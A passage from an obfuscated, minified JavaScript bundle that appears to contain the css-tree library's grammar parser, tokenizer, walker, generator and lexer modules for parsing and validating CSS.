t[n(3274)](k),t[n(3955)]()===b&&(t[n(555)](),i=-1),-1==i&&t[n(3955)]()===S?t[n(555)]():(r=i*Number(t[n(3124)](t)),t[n(2104)]()&&(r+=t[n(2762)]())),t[n(2046)](),t[n(3274)](w),t[n(2046)](),t[n(3955)]()===S?t[n(555)]():(i=1,t[n(3955)]()===b&&(t[n(555)](),i=-1),o=i*Number(t[n(3124)](t)),t[n(2104)]()&&(o+=t[n(2762)]())),t[n(3274)](_),{type:n(1208),min:r,max:o}}(t)),t[e(3274)](v),Z(t,{type:e(1918),name:r,opts:o})}(t);case E:return{type:n(212),value:t[n(743)](t[n(1652)]+(t[n(1850)]()===E?2:1))};case d:return t[n(1652)]++,t[n(3274)](d),{type:n(212),value:"&&"};case w:return t[n(1652)]++,{type:n(3061)};case h:return Z(t,{type:n(3694),value:t[n(1693)]()});case c:case o:case i:case a:case s:return{type:n(3405),value:t[n(3455)]()};case A:return r=t[n(1850)](),t[n(2104)](r)?(t[n(1652)]++,{type:n(2499),name:t[n(2762)]()}):T(t);case p:case g:case x:case u:case l:break;case z:if(r=t[n(1850)](),r<48||r>57)return T(t);break;default:return t[n(2104)](r)?function(t){const e=n,r=t[e(2762)]();return t[e(3955)]()===f?(t[e(1652)]++,{type:e(2011),name:r}):Z(t,{type:e(3787),name:r})}(t):T(t)}}function H(t){const e=a2Z,n=new r.L(t),o=W(n);return n[e(1652)]!==t[e(3901)]&&n[e(232)](e(2186)),1===o[e(485)][e(3901)]&&e(1444)===o[e(485)][0][e(1367)]?o[e(485)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(3793)](((t,e)=>/[a-zA-Z0-9\-]/[r(335)](String[r(3218)](e))?1:0));class s{constructor(t){const e=r;this[e(225)]=t,this[e(1652)]=0}[r(2687)](t){const e=r;return t<this[e(225)][e(3901)]?this[e(225)][e(2687)](t):0}[r(3955)](){const t=r;return this[t(2687)](this[t(1652)])}[r(2104)](t=this[r(3955)]()){return t<128&&1===i[t]}[r(1850)](){const t=r;return this[t(2687)](this[t(1652)]+1)}[r(3857)](t){const e=r;return this[e(2687)](this[e(3854)](t))}[r(2046)](){const t=r;this[t(1652)]=this[t(3854)](this[t(1652)])}[r(3854)](t){const e=r;for(;t<this[e(225)][e(3901)];t++){const n=this[e(225)][e(2687)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(743)](t){const e=r;return this[e(225)][e(3915)](this[e(1652)],this[e(1652)]=t)}[r(3274)](t){const e=r;this[e(3955)]()!==t&&this[e(232)](e(3530)+String[e(3218)](t)+"`"),this[e(1652)]++}[r(555)](){const t=r;return this[t(1652)]<this[t(225)][t(3901)]?this[t(225)][t(2350)](this[t(1652)]++):""}[r(232)](t){const e=r;throw new o.u(t,this[e(225)],this[e(1652)])}[r(3455)](){const t=r;return this[t(743)](this[t(3854)](this[t(1652)]))}[r(2762)](){const t=r;let e=this[t(1652)];for(;e<this[t(225)][t(3901)];e++){const n=this[t(225)][t(2687)](e);if(n>=128||0===i[n])break}return this[t(1652)]===e&&this[t(232)](t(1483)),this[t(743)](e)}[r(3124)](){const t=r;let e=this[t(1652)];for(;e<this[t(225)][t(3901)];e++){const n=this[t(225)][t(2687)](e);if(n<48||n>57)break}return this[t(1652)]===e&&this[t(232)](t(3151)),this[t(743)](e)}[r(1693)](){const t=r,e=this[t(225)][t(3228)]("'",this[t(1652)]+1);return-1===e&&(this[t(1652)]=this[t(225)][t(3901)],this[t(232)](t(217))),this[t(743)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2Z(2445)==typeof t?t:r}function i(t,e,n){const i=a2Z;let s=r,a=r;if(i(2445)==typeof e?s=e:e&&(s=o(e[i(1951)]),a=o(e[i(3187)])),s===r&&a===r)throw new Error(i(680));!function t(e){const r=i;switch(s[r(665)](n,e),e[r(1367)]){case r(1444):e[r(485)][r(3754)](t);break;case r(455):case r(3075):t(e[r(3588)]);break;case r(1918):case r(2686):case r(3787):case r(2499):case r(2011):case r(3694):case r(2200):case r(3061):break;default:throw new Error(r(1805)+e[r(1367)])}a[r(665)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2Z;if(n(2445)!=typeof e)t[n(2391)][n(3754)](this[n(3853)],this);else{let r=null;t[n(2391)][n(3754)]((t=>{const o=n;null!==r&&e[o(665)](this,r),this[o(3853)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2Z;this[o(432)](e,t[o(697)](n,r))}))}function l(t){const e=a2Z,n=new Map;for(let[r,o]of Object[e(2872)](t[e(3853)]))e(2445)==typeof(o[e(3909)]||o)&&n[e(2402)](r,o[e(3909)]||o);return function(t,l){const u=e;let d="",h=0,f={node(t){const e=a2Z;if(!n[e(2530)](t[e(1367)]))throw new Error(e(1053)+t[e(1367)]);n[e(3742)](t[e(1367)])[e(665)](m,t)},tokenBefore:i[u(1372)],token(t,e){const n=u;h=this[n(3080)](h,t,e),this[n(830)](e,t,!1),t===r._i&&e[n(2687)](0)===s&&this[n(830)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(2445)==typeof l[u(2340)]&&(f=l[u(2340)](f)),l[u(987)]&&(f=(0,o.f)(f)),l[u(3819)]in i&&(f[u(3080)]=i[l[u(3819)]]));const m={node:t=>f[u(3853)](t),children:a,token:(t,e)=>f[u(432)](t,e),tokenize:c};return f[u(3853)](t),f[u(2738)]()}}},5437:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(1005),r(2629),r(1691)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(3853)];t[e(3853)]=function(t){const r=e;if(t[r(1844)]&&t[r(1844)][r(3482)]&&i[r(2530)](t[r(1367)])){const e=t[r(1844)][r(3482)][r(2327)],o=t[r(1844)][r(3482)][r(364)]-1;a[r(2327)]===e&&a[r(364)]===o||(a[r(2327)]=e,a[r(364)]=o,s[r(2327)]=u,s[r(364)]=d,h&&(h=!1,s[r(2327)]===c[r(2327)]&&s[r(364)]===c[r(364)]||n[r(2054)](l)),h=!0,n[r(2054)]({source:t[r(1844)][r(1801)],original:a,generated:s}))}f[r(665)](this,t),h&&i[r(2530)](t[r(1367)])&&(c[r(2327)]=u,c[r(364)]=d)};const m=t[e(830)];t[e(830)]=function(t,n,r){const o=e;for(let e=0;e<t[o(3901)];e++)10===t[o(2687)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(2738)];return t[e(2738)]=function(){return h&&n[e(2054)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2Z;if(t===o._i&&(t=e),n(3891)==typeof t){const e=t[n(2687)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(1172)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(3793)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(2687)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(2530)](t<<16|l<<8):n[a(2530)](t<<16|c))&&this[a(830)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2Z,o={};for(const i in t)t[i][r(2614)]&&(o[i]=n?t[i][r(2614)]:(0,l.cM)(t[i][r(2614)],{compact:e}));return o}function w(t,e,n){const r=a2Z,o={};for(const[i,s]of Object[r(2872)](t))o[i]={prelude:s[r(3818)]&&(n?s[r(3818)][r(2614)]:(0,l.cM)(s[r(3818)][r(2614)],{compact:e})),descriptors:s[r(462)]&&g(s[r(462)],e,n)};return o}function b(t,e,n){return{matched:t,iterations:n,error:e,...f}}function y(t,e,n,r){const i=a2Z,s=(0,u.A)(n,t[i(2614)]);let a;return function(t){const e=i;for(let n=0;n<t[e(3901)];n++)if(e(2992)===t[n][e(764)][e(1181)]())return!0;return!1}(s)?b(null,new Error(i(286))):(r&&(a=(0,h.wg)(s,t[i(2672)],t)),r&&a[i(2666)]||(a=(0,h.wg)(s,e[i(2666)],t),a[i(2666)])?b(a[i(2666)],null,a[i(406)]):b(null,new o.F(a[i(2396)],e[i(2614)],n,a),a[i(406)]))}class v{constructor(t,e,n){const r=a2Z;if(this[r(1665)]=s.v,this[r(2614)]=e,this[r(1152)]=!1,this[r(213)]={...c},this[r(2986)]=Object[r(1493)](null),this[r(3703)]=Object[r(1493)](null),this[r(3262)]=Object[r(1493)](null),this[r(2504)]=n||(0,p.y)(t),t){if(t[r(1665)]&&(this[r(1665)]=t[r(1665)]),t[r(213)])for(const e of Object[r(3250)](c))Array[r(1991)](t[r(213)][e])&&(this[r(213)][e]=t[r(213)][e]);if(t[r(3262)])for(const[e,n]of Object[r(2872)](t[r(3262)]))this[r(311)](e,n);if(t[r(1152)]){this[r(1152)]=!0;for(const[t,e]of Object[r(2872)]((0,a.JH)(this[r(213)])))this[r(311)](t,e)}if(t[r(2986)])for(const[e,n]of Object[r(2872)](t[r(2986)]))this[r(2998)](e,n);if(t[r(3703)])for(const[e,n]of Object[r(2872)](t[r(3703)]))this[r(3453)](e,n)}this[r(2672)]=(0,d.gt)(this[r(1665)][r(2616)](r(1132)))}[r(1304)](t){const e=r;function n(t,e){i[a2Z(1745)]({node:t,message:e})}const o=this[e(2504)],i=[];return this[e(2614)][e(1345)](t,(function(t){const r=e;o[r(1042)](t[r(1367)])?o[t[r(1367)]][r(283)](t,n):n(t,r(3166)+t[r(1367)]+"`")})),!!i[e(3901)]&&i}[r(440)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(3891)==typeof t||t&&i(3891)==typeof t[i(1367)],syntax:null,match:null,matchRef:null};return i(2445)==typeof t?a[i(2666)]=(0,d.gt)(t,s):(i(3891)==typeof t?Object[i(815)](a,i(2614),{get:()=>(Object[i(815)](a,i(2614),{value:(0,l.qg)(t)}),a[i(2614)])}):a[i(2614)]=t,Object[i(815)](a,i(2666),{get:()=>(Object[i(815)](a,i(2666),{value:(0,d.gt)(a[i(2614)],s)}),a[i(2666)])}),i(2686)===e&&Object[i(815)](a,i(2057),{get(){const t=i,e=a[t(2614)],n=function(e){const n=t,r=e[n(485)][0];return!1===e[n(1926)]&&1===e[n(485)][n(3901)]&&n(455)===r[n(1367)]&&!0===r[n(553)]}(e)?(0,d.gt)({...e,terms:[e[t(485)][0][t(3588)]]},s):null;return Object[t(815)](a,t(2057),{value:n}),n}})),a}[r(2998)](t,e){const n=r;e&&(this[n(2986)][t]={type:n(1005),name:t,prelude:e[n(3818)]?this[n(440)](e[n(3818)],n(955),t):null,descriptors:e[n(462)]?Object[n(3250)](e[n(462)])[n(3781)](((r,o)=>(r[o]=this[n(440)](e[n(462)][o],n(1622),o,t),r)),Object[n(1493)](null)):null})}[r(3453)](t,e){const n=r;e&&(this[n(3703)][t]=this[n(440)](e,n(2686),t))}[r(311)](t,e){const n=r;e&&(this[n(3262)][t]=this[n(440)](e,n(1918),t))}[r(2719)](t){const e=r;if(!this[e(2798)](t))return new o.B(e(1046),"@"+t)}[r(3680)](t,e){const n=r,o=this[n(2719)](t);if(o)return o;const i=this[n(2798)](t);return!i[n(3818)]&&e?new SyntaxError(n(742)+t+n(2820)):!i[n(3818)]||e||y(this,i[n(3818)],"",!1)[n(797)]?void 0:new SyntaxError(n(742)+t+n(1290))}[r(906)](t,e){const n=r,s=this[n(2719)](t);if(s)return s;const a=this[n(2798)](t),c=i.Si(e);return a[n(462)]?a[n(462)][c[n(1416)]]||a[n(462)][c[n(2958)]]?void 0:new o.B(n(2231),e):new SyntaxError(n(742)+t+n(751))}[r(1566)](t){const e=r;if(!this[e(258)](t))return new o.B(e(2296),t)}[r(2610)](t,e){const n=r,o=this[n(3680)](t,e);if(o)return b(null,o);const i=this[n(2798)](t);return i[n(3818)]?y(this,i[n(3818)],e||"",!1):b(null,null)}[r(2463)](t,e,n){const o=r,s=this[o(906)](t,e);if(s)return b(null,s);const a=this[o(2798)](t),c=i.Si(e);return y(this,a[o(462)][c[o(1416)]]||a[o(462)][c[o(2958)]],n,!1)}[r(2761)](t){const e=r;return e(1691)!==t[e(1367)]?b(null,new Error(e(1587))):this[e(2848)](t[e(1626)],t[e(764)])}[r(2848)](t,e){const n=r;if(i.MZ(t)[n(416)])return b(null,new Error(n(3509)));const o=this[n(1566)](t);return o?b(null,o):y(this,this[n(258)](t),e,!0)}[r(2276)](t,e){const n=r,i=this[n(287)](t);return i?y(this,i,e,!1):b(null,new o.B(n(2691),t))}[r(2666)](t,e){const n=r;return n(3891)==typeof t||t&&t[n(1367)]?(n(3891)!=typeof t&&t[n(2666)]||(t=this[n(440)](t,n(1918),n(3308))),y(this,t,e,!1)):b(null,new o.B(n(2461)))}[r(3196)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(2848)](t,e),n,o)}[r(3459)](t,e,n){const o=r;return(0,m.V)(this,t[o(764)],this[o(2761)](t),e,n)}[r(1423)](t,e,n){const o=r,i=[];return this[o(2614)][o(1345)](t,{visit:o(1691),enter:t=>{const r=o;i[r(1745)][r(2516)](i,this[r(3459)](t,e,n))}}),i}[r(2798)](t,e=!0){const n=r,o=i.Si(t);return(o[n(1414)]&&e?this[n(2986)][o[n(1416)]]||this[n(2986)][o[n(2958)]]:this[n(2986)][o[n(1416)]])||null}[r(253)](t,e=!0){const n=r,o=this[n(2798)](t,e);return o&&o[n(3818)]||null}[r(828)](t,e){const n=r;return this[n(2986)][n(1042)](t)&&this[n(2986)][n(2236)]&&this[n(2986)][t][n(2236)][e]||null}[r(258)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(1414)]&&e?this[n(3703)][o[n(1416)]]||this[n(3703)][o[n(2958)]]:this[n(3703)][o[n(1416)]])||null}[r(287)](t){const e=r;return hasOwnProperty[e(665)](this[e(3262)],t)?this[e(3262)][t]:null}[r(429)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2Z;if(a[u(2530)](r))return a[u(3742)](r);a[u(2402)](r,!1),null!==c[u(2614)]&&(0,l.GG)(c[u(2614)],(function(c){const l=u;if(l(1918)!==c[l(1367)]&&l(2686)!==c[l(1367)])return;const d=l(1918)===c[l(1367)]?t[l(3262)]:t[l(3703)],h=l(1918)===c[l(1367)]?i:s;hasOwnProperty[l(665)](d,c[l(1416)])?n(t,c[l(1416)],h,d[c[l(1416)]])&&(o[l(1745)](e(r,a===i)+l(1927)+e(c[l(1416)],l(1918)===c[l(1367)])),a[l(2402)](r,!0)):(o[l(1745)](e(r,a===i)+l(1190)+e(c[l(1416)],l(1918)===c[l(1367)])),a[l(2402)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(3262)])n(this,e,i,this[t(3262)][e]);for(const e in this[t(3703)])n(this,e,s,this[t(3703)][e]);const a=[...i[t(3250)]()][t(3446)]((e=>i[t(3742)](e))),c=[...s[t(3250)]()][t(3446)]((e=>s[t(3742)](e)));return a[t(3901)]||c[t(3901)]?{errors:o,types:a,properties:c}:null}[r(1271)](t,e){const n=r;return{generic:this[n(1152)],cssWideKeywords:this[n(1665)],units:this[n(213)],types:g(this[n(3262)],!e,t),properties:g(this[n(3703)],!e,t),atrules:w(this[n(2986)],!e,t)}}[r(574)](){const t=r;return JSON[t(2496)](this[t(1271)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2Z,r=t&&t[n(1844)]&&t[n(1844)][e];return r?n(2327)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2Z,i={offset:t,line:e,column:n};if(r){const t=r[o(835)](/\n|\r\n?|\f/);i[o(3948)]+=r[o(3901)],i[o(2327)]+=t[o(3901)]-1,i[o(364)]=1===t[o(3901)]?i[o(364)]+r[o(3901)]:t[o(1150)]()[o(3901)]+1}return i}const c=function(t,e){const n=a2Z,o=(0,r.a)(n(884),t+(e?" `"+e+"`":""));return o[n(811)]=e,o},l=function(t,e,n,c){const l=a2Z,u=(0,r.a)(l(3867),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,r=t[n(3951)],o=t[n(2367)],c=o<r[n(3901)]&&r[o][n(3853)]||null,u=c!==e?c:null;let d,h,f=0,m=0,p=0,g="";for(let t=0;t<r[n(3901)];t++){const e=r[t][n(764)];t===o&&(m=e[n(3901)],f=g[n(3901)]),null!==u&&r[t][n(3853)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(3901)]||p>1?(d=s(u||e,n(3710))||a(i,g),h=a(d)):(d=s(u,n(3482))||a(s(e,n(3482))||i,g[n(697)](0,f)),h=s(u,n(3710))||a(d,g[n(927)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return u[l(195)]=t,u[l(2614)]=e?(0,o.c)(e):l(997),u[l(2874)]=d,u[l(3286)]=h,u[l(2374)]=f,u[l(1888)]=t+l(1466)+u[l(2614)]+l(922)+(d||l(2574))+l(2944)+new Array(u[l(3286)]+1)[l(2616)]("-")+"^",Object[l(974)](u,m),u[l(1844)]={source:n&&n[l(1844)]&&n[l(1844)][l(1801)]||l(662),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2Z;return null!==t&&t[n(1367)]===r._i&&t[n(764)][n(2687)](0)===e}function u(t,e,n){const o=a2Z;for(;null!==t&&(t[o(1367)]===r.M$||t[o(1367)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2Z;if(!t)return 0;const c=t[a(764)][a(2687)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(764)][a(3901)];e++)if(!(0,r.yp)(t[a(764)][a(2687)](e)))return 0;return s+1}function h(t,e,n){const s=a2Z;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(1367)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(1367)]!==r.wN)return 0}if(!a){const e=t[s(764)][s(2687)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2Z;let f=0;if(!t)return 0;if(t[n(1367)]===r.wN)return d(t,0,c,f);if(t[n(1367)]===r.Vy&&t[n(764)][n(2687)](0)===i){if(!(0,r.Nb)(t[n(764)],1,s))return 0;switch(t[n(764)][n(3901)]){case 2:return h(e(++f),f,e);case 3:return t[n(764)][n(2687)](2)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(764)][n(2687)](2)!==i?0:d(t,3,a,f)}}else if(t[n(1367)]===r.Vy||l(t,o)&&e(f+1)[n(1367)]===r.Vy){if(t[n(1367)]!==r.Vy&&(t=e(++f)),null===t||!(0,r.Nb)(t[n(764)],0,s))return 0;switch(t[n(764)][n(3901)]){case 1:return h(e(++f),f,e);case 2:return t[n(764)][n(2687)](1)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(764)][n(2687)](1)!==i?0:d(t,2,a,f)}}else if(t[n(1367)]===r.fg){let c=t[n(764)][n(2687)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(764)][n(3901)]&&(0,r.yp)(t[n(764)][n(2687)](m));m++);return m===l?0:(0,r.Nb)(t[n(764)],m,s)?m+1===t[n(764)][n(3901)]?h(e(++f),f,e):t[n(764)][n(2687)](m+1)!==i?0:m+2===t[n(764)][n(3901)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{v:()=>o});const o=[r(1969),r(248),r(1175),r(1904),r(2283)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2Z;return null!==t&&t[n(1367)]===r._i&&t[n(764)][n(2687)](0)===e}function l(t,e,n){const o=a2Z;let s=0;for(let a=e;a<t[o(764)][o(3901)];a++){const c=t[o(764)][o(2687)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2Z;let d=0;if(null===t||t[n(1367)]!==r.Vy||!(0,r.Nb)(t[n(764)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(1367)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(1367)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(1367)]===r.fg||t[n(1367)]===r.wN?function(t,e){const r=n;return t[r(764)][r(2687)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(1367)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(2034),r(3411),r(2418)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(3901)]?t[n(2687)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(3901)],e)}function h(t,e){const n=r;for(let r=0;r<e[n(3901)];r++)if(d(t,e[r]))return!0;return!1}function f(t,e){return e===t[r(3901)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(1208)===t[o(1367)]){const r=Number(void 0!==n&&n!==e[o(3901)]?e[o(927)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(3121)]&&r<t[o(3121)]&&o(3891)!=typeof t[o(3121)])return!0;if(null!==t[o(496)]&&r>t[o(496)]&&o(3891)!=typeof t[o(496)])return!0}return!1}function p(t){return function(e,n,r){const o=a2Z;return null===e?0:e[o(1367)]===a.zt&&h(e[o(764)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(1367)]){case a.Q0:case a.no:case a.Oh:if(t[n(1367)]!==r)break t;if(r=i[n(1150)](),0===i[n(3901)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(1745)](r),r=l[n(3742)](t[n(1367)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2Z(1367)]!==t?0:1}}function w(t){const e=r;return null===t||t[e(1367)]!==a.Vy||45!==u(t[e(764)],0)||45!==u(t[e(764)],1)?0:1}function b(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2Z;if(null===e||e[o(1367)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(764)],0);if(null!==t){const n=e[o(764)][o(3228)]("\\",i),r=-1!==n&&f(e[o(764)],n)?e[o(764)][o(3915)](i,n):e[o(764)][o(927)](i);if(!1===t[o(2530)](r[o(1181)]()))return 0}return m(r,e[o(764)],i)?0:1}}function y(t){const e=r;return e(2445)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(1367)]===a.wN&&0===Number(n[i(764)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},x={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(1367)]!==a.Ne||m(n,t[o(764)],t[o(764)][o(3901)]-1)?0:1})),zero:y(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(764)],0);return i===t[o(764)][o(3901)]||f(t[o(764)],i)?m(n,t[o(764)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(1367)]!==a.wN)return 0;let i=43===u(t[o(764)],0)||45===u(t[o(764)],0)?1:0;for(;i<t[o(764)][o(3901)];i++)if(!(0,a.yp)(u(t[o(764)],i)))return 0;return m(n,t[o(764)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(1367)]!==a.Vy)return 0;const n=t[e(764)][e(1181)]();return h(n,o.v)||d(n,e(508))?0:1},"dashed-ident":w,"custom-property-name":function(t){const e=r;return w(t)?"--"===t[e(764)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(1367)]!==a.Vw)return 0;const n=t[e(764)][e(3901)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(764)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(1367)]!==a.Vw?0:(0,a.o6)(u(t[e(764)],1),u(t[e(764)],2),u(t[e(764)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(1367)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(1367)]!==o)break t;o=i[n(1150)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(764)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(1745)](o),o=l[n(3742)](t[n(1367)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(1367)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(1367)]!==o)break t;o=i[n(1150)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(1745)](o),o=l[n(3742)](t[n(1367)])}s++}while(t=e(s));return s}};function A(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(b(null)),angle:p(b(e)),decibel:p(b(n)),frequency:p(b(r)),flex:p(b(o)),length:p(y(b(i))),resolution:p(b(s)),semitones:p(b(a)),time:p(b(c))}}function k(t){return{...v,...x,...A(t)}}},9747:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>w,mX:()=>a});var o=n(2045);const i={type:r(1968)},s={type:r(633)},a={type:r(3030)},c=40,l=41;function u(t,e,n){const o=r;return 